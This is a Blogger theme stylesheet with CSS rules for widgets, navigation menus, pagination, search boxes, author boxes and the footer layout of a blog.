.flickr_badge_image {
float: left;
height: 55px;
margin: 5px;
width: 55px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
#footer-wrapper .widget h2 {
background-position: 0 50%;
background-repeat: repeat-x;
border-bottom: 2px solid #FFFFFF;
font:normal normal 28px 'Playfair Display', sans-serif;
font-weight: 600;
font-size:20px;
margin: 0 0 3px;
overflow: hidden;
padding: 5px 0;
text-transform: uppercase;
}
#footer-wrapper .widget h2 span {
border-bottom: 2px solid #646464;
color: #FAFBFB;
font-family: sans-serif;
font-weight: bold;
padding-bottom: 5px;
position: absolute;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column {
display: inline;
float: left;
width: 100%;
padding:0;
}
.pagenavi a {
color: #222;
font-weight:400;
margin: 0 5px;
}
#footer .column .widget {
width: 100%;
padding: 0px;
float: left;
line-height: 1.7;
overflow: hidden;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #444;
text-align: center;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
.widget-item-control {
float: right;
height: 20px;
margin-top: -20px;
position: relative;
z-index: 10;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal normal 28px 'Playfair Display', sans-serif;
font-weight:600;
font-size: 12px;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* label
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size {
background:#E73037;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}*/
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display: block;
margin: 0 .5em 0 0;
width: 72px;
float: left;
height: 72px;
object-fit: cover;
border-radius: 50%;
-webkit-border-radius: 50%;
-o-border-radius: 50%;
-moz-border-radius: 50%;
}
.PopularPosts ul li {
counter-increment:num;
position:relative;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
color: #777777;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 14px;
line-height: 1.5em;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts{
width:auto;
}
.large-12 {
width: 100%;
}
.related_title {
font-size: 14px;
margin-top: 10px;
margin-bottom: 5px;
}
.related_title:hover{
color:#222;
margin-top: 10px;
margin-bottom: 5px;
}
h2.fword {
font:normal normal 28px 'Playfair Display', sans-serif;
margin-bottom: 30px;
font: normal normal 18px Oswald;
text-transform: uppercase;
font-size: 12px;
color: #999999;
margin-bottom: 5px;
margin: 7px 0 25px;
}
.fword {
}
.fwstyle {
font:normal normal 28px 'Playfair Display', sans-serif;
display: inline-block;
padding: 0 10px;
line-height:1.5;
margin-right:5px;
border-top: 1px solid #999999;
font-size: 12px;
}
.comments .comments-content .user{font-weight:400}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 250px;
margin-right: 1px;
object-fit: cover;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* error and search */
.status-msg-wrap {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 100%;
/* font-weight: bold; */
width: 100%;
margin: 10px auto 50px;
}
.status-msg-body {
padding:20px 2%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/*-------sidebar----------------*/
div#main {
width: 100%;
}
div#mywrapper {
float: left;
width: 69%;
}
#navtop ul ul li:hover .fa{color:#FFBE41;}
li .fa {
font-size: 13px;
color: #000;
padding: 0 0 0 5px;
}
.topbar.sticking li .fa{color:#ffffff;}
.fa-angle-down{
font-size: 13px;
color: #444;
padding: 10px 5px;
}
.topmenu1 .fa-angle-right{
font-size: 13px;
color: #444;
padding: 0px 5px!important;
}
.selected .fa {
color: #777;
}
.PopularPosts .item-title{
font:normal normal 28px 'Playfair Display', sans-serif;
padding-bottom: 1.2em;
padding-top: 10px;
padding-left:85px;
margin-top:10px;
color: #000000;
font-size: 14px;
font-weight: 600;}
.PopularPosts .item-title a {
color: #000;
}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #0088C2;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #0088C2;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float:left;margin:0 10px 5px 0;border:50%;}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
#container{
width: 1170px;
margin:0 auto;
}
.vcard span {
color: #646464;
}
a.timestamp-link {
color: #646464;
}
span.comment-info a {
color: #aaaaaa;
}
span.comment-info l,span.time-info l {
padding-left: 8px;
margin-right: 6px;
margin-left: -5px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
padding: 0;
}
p#back-top {
background: #fff;
padding: 10px 11px 11px;
color: #222;
border-radius: 3px;
}
p#back-top .fa {
color: #222;
}
/*----------//// AUTHORS ARCHIVE \\\\-------------*/
h1.small {
font-size: 90px;
}
h2.white {
color: #fff;
}
h3 {
font-size: 30px;
text-transform: uppercase;
font-weight: 600;
color: #434343;
}
h3.white {
color: #fff;
}
h4 {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 12px;
font-weight: 600;
text-transform: uppercase;
}
h5 {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 24px;
font-weight: 600;
text-transform: uppercase;
color: #fff;
}
p {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 23px;
color: #515151;
}
p.white {
color: #f9f9f9;
}
#navtop{display:block;height:auto;position:relative;}
#navtop ul{display:inline-block;font-size:0;position:relative;z-index:9999;background:inherit}
#navtop ul a{
display: block;
margin:0 15px;
color: #000;letter-spacing: 1.5px;
text-transform:uppercase;
transform: translateY(0px);
-webkit-transform: translateY(0px);
font:normal normal 28px 'Open Sans', sans-serif;font-size: 12px;font-weight:600;
transition: all 150ms ease-in-out;
-webkit-transition: all 150ms ease-in-out;
line-height: 50px;
}
.topbar.sticking #navtop ul a{color:#ffffff;}
.topbar.sticking #navtop ul ul a{color:#000;}
.topbar.sticking ul ul .fa {
color: #000;
}
#navtop ul li{position:relative;margin:0;padding:0;position:relative;display:inline-block;font-size:16px}
#navtop ul li.current-menu-item a{color:#ffffff}
#navtop ul a:hover{color:#000;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);}
#navtop ul ul{background:#ffffff;border:1px solid #f7f7f7;display:none;position:absolute;top:100%;left:0;padding:0;transform: translateY(-10px);
-webkit-transform: translateY(-10px);
transition: transform 250ms, opacity 200ms;
-webkit-transition: -webkit-transform 250ms, opacity 200ms;}#navtop ul ul li:last-child {
border-bottom: none;
}
#navtop ul ul li{float:none;width:200px;
border-bottom: 1px solid #f7f7f7;}
#navtop ul ul a{line-height:120%;padding:10px 15px;color:#444;  border-top: 1px solid #3C3C3C;}
#navtop ul ul ul{top:0;left:100%}
#navtop ul li:hover > ul{display:block;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);line-height:0;}
#navtop ul li.current-menu-item a{
background: #181818;
}
#navtop ul a:hover{
color:#FFBE41;
}
.topbar.sticking #navtop ul ul a:hover{
color:#FFBE41;
}
#navtop ul ul li:hover > a{
color:#FFBE41;
}
#navtop ul ul a:first-child{border:none;}
.FollowByEmail .follow-by-email-inner {
position: relative;
margin-top:10px;
}
.follow-by-email-inner:before {
content: &quot;Enter Your Email and Join Our Email Subscriber List, Its Spam Free Secuer Email System&quot;;
font-size: 13px;
}
.button:hover,a.button:hover,#main-content input[type=&quot;submit&quot;]:hover{background:#444!important;text-decoration:none!important}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin-bottom:0;
box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-o-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-webkit-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-moz-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
border: 1px solid #e5e5e5;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
font-size: 11px;
height: 30px;
padding-left: 10px;
width: 92%;
letter-spacing: .5px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #FFBE41;
border: 0 none;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
color: #ffffff;
cursor: pointer;
font-size: 13px;
height: 35px;
margin: 5px 0px;
width: 70px;
z-index: 0;
}
.follow-by-email-inner form td {
width: 100%;
display: block;
}
.follow-by-email-inner form, .follow-by-email-inner table, .follow-by-email-inner {
margin: 0;
margin-top: 0!important;
}
#footer1{
line-height:30px;padding:25px
0 10px 0;
position:relative;
z-index:300;
background:#222;
}
#footer1
p{font-size:12px;float:left;line-height:30px;text-align:justify;}#footer1 .go-top{float:right;margin-left:20px;padding-left:20px;border-left:1px solid rgba(0,0,0,0.1)}#footer1 .go-top
a{display:block;width:30px;height:30px;color:#fff;font-size:14px;text-align:center;border-radius:2px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}#footer1 .go-top a:hover{background-color:#444}#footer1 .go-top a
i{line-height:30px}#footer1 .social-icons{text-align:center;float:right}#footer1 .social-icons
a{display:inline-block;color:#ccc;font-size:14px;border-radius:2px;margin-left:15px}#footer1 .social-icons a:hover{color:#646464}.toggle-item{margin-bottom:15px}.toggle-item .panel-title{margin-bottom:10px}.toggle-item .panel-title
a{display:block;color:#888;height:42px;line-height:42px;position:relative;font-size:13px;padding:0
20px;border-radius:2px;overflow:hidden;background-color:#f8f8f8;letter-spacing:1px;text-transform:uppercase}.toggle-item .panel-title a:after{content:&quot;&quot;;position:absolute;left:0;top:0;height:100%;width:3px;background-color:#646464}.toggle-item .panel-title a.collapsed:after{background-color:#ddd}.toggle-item .panel-title a
i{position:absolute;right:0;top:0;color:#fff;width:42px;height:42px;font-size:14px;text-align:center;line-height:42px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}
input,textarea,.uneditable-input{width:206px}
textarea{height:auto}
textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}
textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}
input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}
select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}
select{width:220px;border:1px solid #ccc;background-color:#fff}
select[multiple],select[size]{height:auto}
select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}
/* Post social share */
.post_social_share {
display: block;
padding: 0px 0 40px;
/* text-align: center; */
margin-bottom: 30px;
}
ul.mbt-pager {
padding: 20px;
margin-bottom: 30px;
}
.odd-pager{  background: #F5F5F5;
display:block;
border-top: 2px solid #eeeeee;margin-top: 50px;}
.mbt-pager {  margin-bottom: 10px;   overflow:hidden; padding:0px;}
.mbt-pager li.next { float: right; padding:0px; background:none; margin:0px;}
.mbt-pager li.next a { padding-left: 24px; }
.mbt-pager li.previous { margin:0px -2px 0px 0px; float: left;padding:0px; background:none;
}
.mbt-pager li.previous a { padding-right: 24px;  }
.mbt-pager li.next:hover, .mbt-pager li.previous:hover  {color:#333333; }
.mbt-pager li { width: 50%; display: inline; float: left; text-align: center; }
.mbt-pager li a { position: relative;
/* min-height: 77px; */
display: block;
/* padding: 15px 46px 15px; */
outline: none;
text-decoration: none;
}
.mbt-pager li i { color: #000; font-size: 12px; }
.mbt-pager li a strong {font:normal normal 28px 'Playfair Display', sans-serif; display: block; font-size: 16px; color: #000; letter-spacing: 0.5px; font-weight:400; }
.mbt-pager li a span {display:block;  color: #666;  font:normal normal 28px 'Playfair Display', sans-serif; margin:0px;font-size: 15px;}
.mbt-pager li a:hover strong {
color: #FFBE41;
}
.mbt-pager li a:hover span {
color: #FFBE41;
}
ul.mbt-pager img {
width: 110px;
height: 110px;
object-fit: cover;
}
.mbt-pager .previous a span{text-align:left;}
.mbt-pager .next a span{text-align:right;}
.mbt-pager .previous div {
display: block;
padding-left: 130px;
}
.mbt-pager .next div {
display: block;
padding-right: 130px;
}
.post_social_share h3 {
font:normal normal 28px 'Playfair Display', sans-serif;
display: block;
font-size: 14px;
line-height: 65px;
font-weight: 400;
text-transform: capitalize;
margin-bottom: 0;
letter-spacing: 1px;
float: left;
}
.post_social_share a {
width: 20px;
font-size: 14px;
margin: 16px 5px;
line-height: 38px;
text-align: center;
display: inline-block;
}
.post_social_share a:hover {
-webkit-transition:border-color .2s;
-moz-transition:border-color .2s;
transition:border-color .2s
}
.post_social_share a:hover {
color:#FFBE41;
}
.date-outer:first-child .post-outer:first-child h2.entry-title:before {
content: "\f0da";
font-family: FontAwesome;
color: #FFBE41;
margin-right: 10px;
}
.authorbox img {
width: 150px;
height: 150px;
border-radius: 100%;
border: 5px solid #f1f1f1;
object-fit:cover;
border-left: 5px solid #FFBE41;
}
.authorbox {
text-align: center;padding-bottom: 25px;
}
.widget-content {
font:normal normal 28px 'Playfair Display', sans-serif;
margin-top:10px;
font-size:15px;
}
.sb-search {
float:right;
top: 0;
right: 0;
-webkit-transition: width 0.3s;
-moz-transition: width 0.3s;
transition: width 0.3s;
overflow: hidden;
-webkit-backface-visibility: hidden;}
.sb-search-input {
position: absolute;
top: 0;
right: 0;
border: none;
outline: none;
background: #fff;
width: 100%;
height: 60px;
margin: 0;
z-index: 10;
padding: 20px 65px 20px 20px;
font-family: inherit;
font-size: 20px;
color: #2c3e50;
}
input[type="search"].sb-search-input {
-webkit-appearance: none;
padding: 1px 5px;
-webkit-border-radius: 0;
height: 36px;
font-size: 13px;
font-weight: 400;
margin-top: 0px;
margin-bottom: 0;
border-left: none;
border-top: none;
}
.sb-search-input::-webkit-input-placeholder {
color: #999;
}
.sb-search-input:-moz-placeholder {
color: #999;
}
.sb-search-input::-moz-placeholder {
color: #999;
}
.sb-search-input:-ms-input-placeholder {
color: #999;
}
.sb-icon-search, .sb-search-submit  {
width: 15px!important;
display: block;
position: absolute;
right: 0;
top: 0;
padding: 0;
margin: 0;
line-height: 49px;
text-align: center;
cursor: pointer;
}
.sb-search-submit {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: alpha(opacity=0); /* IE 5-7 */
opacity: 1;
border: none;
outline: none;
z-index: -1;
}
.sb-icon-search {
z-index: 99;
font-size: 15px;
font-family: 'fontAwesome';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-webkit-font-smoothing: antialiased;
}
.iconopen:before {
content: "\f00d";
}
.sb-icon-search:before {
content: "\f002";
}
.sb-search.sb-search-open .sb-icon-search{
background: #000;
z-index: 99999;
}
.no-js .sb-search .sb-icon-search {
background: #000;
color: #696969;
z-index: 11;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 90;
}
input[type="search"]:focus{border:none;-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;}
.labelhome {
font:normal normal 28px 'Playfair Display', sans-serif;
text-align: center;
width: 100%;
color: #a5a5a5;
font-weight: 500;
font-size: 14px;
}
.labelhome a {
font:normal normal 28px 'Playfair Display', sans-serif;
color: #FFBE41;
z-index: 999;
position: relative;
background: #fff;
font-size: 12px;
letter-spacing: 1px;
display: inline-block;
text-transform: uppercase;
font-weight:600;
}
.labelhome1 {
font:normal normal 28px 'Playfair Display', sans-serif;
width: 100%;
color: #a5a5a5;
font-weight: 500;
margin-top: 5px;
font-size: 14px;
}
.labelhome1 a {
margin: 0 2px;
color: #777;
font-size: 13px;
text-transform: capitalize;letter-spacing: .5px;
}
img#Header1_headerimg{margin:0 auto;}
div#head-inner {
margin: 0 auto;
display:inline-block;
}
.post-image img {
transition: .5s;
-webkit-transition: .5s;
}
.post-image {
overflow: hidden;
background: #000;
margin-bottom: 30px;
line-height: 0;
position:relative;
}
.post:hover .post-image img {
opacity: .9;
-webkit-transform: rotate(5deg) scale(1.15);
-ms-transform: rotate(5deg) scale(1.15);
transform: rotate(5deg) scale(1.15);
will-change: transform;
}
.topbar{
background:#75405E;
height:50px;
position: fixed;
width: 100%;
z-index:9999;
border-bottom:1px solid #f7f7f7;
transition: all 0.3s linear;
-moz-transition: all 0.3s linear;
-webkit-transition: all 0.3s linear;
}
.lefttop{float:left;line-height: 50px;}
.socialtop{position:relative;float:right;}
.labelhome a:last-child:after {
content: "";
}
.rapper{max-width: 1150px;
margin: 0 auto;
padding:0 20px;
}
ul#navigation li:hover ul {
display: block;
}
div.scrollableArea{margin:0 auto;}
/* slicknav */
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; padding:4px;}
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; ; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block ;line-height: 20px;}
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 8px;
text-decoration:none;
}
.slicknav_menu>a {
border: 1px solid #eee; background: none;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #000;
font-weight: bold;
float:right;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
background-color: #000;
}
.slicknav_menu {
padding:0px;
}
.slicknav_nav {
color:#fff;
background:#000;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#fff;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
background:#ccc;
color:#fff;
}
.slicknav_nav a:hover{
background:#ccc;
color:#222;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
/* slicknav */
.slicknav_menu {
display:none;
}
@media screen and (max-width: 890px) {
.slicknav_menu i.fa.fa-angle-down, .slicknav_menu i.fa.fa-angle-right{
display: none;
}
/* #masthead is the original menu */
#navtop {
display:none;
}
.slicknav_menu {
display:block;
}
}
#blog-pager{clear:both;margin:0px auto 100px; text-align:center; padding: 15px; }
.blog-pager {background: none;}
.displaypageNum a,.showpage a,.pagecurrent{font-size: 12px;
padding: 12px 17px;
color: #222;
background-color: #fff;}
.displaypageNum a:hover,.showpage a:hover, .pagecurrent{background:#fff;text-decoration:none;color: #222;}
#blog-pager .pagecurrent{font:normal normal 28px 'Open Sans', sans-serif;font-size: 12px;font-weight:bold;color: #ffffff;background:#75405E;border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.showpageOf{display:none!important}
#blog-pager .pages{border:none;}
.scrollableArea {
margin: 0 auto;
}
.site-info{text-align:center;}
ul.social.text-center {
list-style-type: none;
}
#footer1 p{float:none;text-align: center;  text-transform: uppercase;
letter-spacing: 3px;}
li.updown-wrap {
display: inline-block;
width: 25px;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
line-height: 50px;
transition:600ms;
-webkit-transition:600ms;
-o-transition:600ms;
-moz-transition:600ms;
}
.site-info p{
color: #b1b1b1;
}
.instaover i {
color: #fff;
}
.social-container {
margin-right: 30px;
}
li.updown-wrap:hover .fa{color:#000;}
li.updown-wrap .fa {
color: #000;
}
.site-info p a {
color: #FFBE41;
}
.auth a,.post-da a,.post-com a {
font-weight: 400;}
.embedd {
margin-bottom: 30px;
}
.socialtop .sb-search-input {
background-color: rgba(255, 255, 255, 0)!important;
z-index:9999;color:#444;
}
.authorprofile{    line-height: 40px;    letter-spacing: 1px;
color: #bbb;font-weight: 400;}
.author-profile{line-height:25px;}
.author-img{
transform: scale(1.15);
-ms-transform: scale(1.15);
-webkit-transform: scale(1.15);
transition: .5s;
-webkit-transition: .5s;
}
.author-text {
margin-top: 15px;
text-align:center;
}
.list-label-widget-content li span {
float: right;
font: normal normal 28px 'Open Sans', sans-serif;
width: 25px;
height: 25px;
border-radius: 50%;
line-height: 25px;
text-align: center;
font-size: 13px;
color: #fff;
border: 1px solid #75405E;
background: #75405E;
font-weight: 600;
}
span.vcard{color:#aaa;}
.labelhome1 a:last-child:after {
content: "";
}
.comment-footer {
margin: -1.5em 25px 1.5em;
}
div#comments {
margin-top: 50px;
}
.default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
input#s:focus {
width: 160px;
}
.footerbottom{
font-size: 13px;
}
.fleft{float:left;padding-left: 25px;}
.fright{float:right;padding-right: 25px;}
.f-widget {
font:normal normal 28px 'Playfair Display', sans-serif;
width: 30%;
float: left;
position: relative;
color: #222;
font-size:13px;
margin-right: 2.5%;
}
.footer-widgets .last {
float: left;
position: relative;
margin-right: 0;
border:none;
overflow:hidden;
}
.footer-widgets .last .widget a {
color:#fff;
}
.wrappu {
width: 880px;
margin: 0 auto;
}
.footer23-social a:link {
color: #a0a0a0;
line-height: 3;
}
.footer23-social .fa{font-size:19px;}
.footer23-social a:visited {
color: #a0a0a0;
}
.footer23-social a:hover {
color: #fff;
}
span.social-item {
margin-right: 40px;
}
.footer23-social {
text-align: center;
font-size: 13px;
}
/* OddThemes Featured Boxes */
.odd-f-box {
display: table;
width: 100%;
text-align: center;
margin: 0 auto;
}
.itemtopinfo {
padding: 10px 0;
}
.item-title {
padding: 5px 0;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column23 {
display: inline;
float: left;
width: 31.33%;
/* padding: 2px; */
margin: 1%;}
#footer .column23 .widget {
width: 100%;
float: left;
line-height: 1.7;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #000;
padding-bottom: 10px;
text-align: left;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
#footer{
max-width: 1150px;
width: 100%;
margin: 10px auto 0;
}
.column23 h2 {
text-align: center;
}
@media (max-width: 767px)
{
body.gridposts .indexposts .post {
width: 100%!important;
float: none!important;
}
body.slider2 .odd-f-box .odd-image {
height: 400px!important;
}
body.slider3 .odd-f-box .odd-image {
height: 460px!important;
}
body.slider2 .odd-f-box .item{margin:0!important;}
#footer div.column23 {
width: 100%;
}
}
.blog-pager a {
font:normal normal 28px 'Open Sans', sans-serif;
display: inline-block;
color: #242424;
letter-spacing: 2px;
text-transform: uppercase;
font-size: 11px;
font-weight: 700;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
}
div#footer5 h2 {
text-align: center;
}
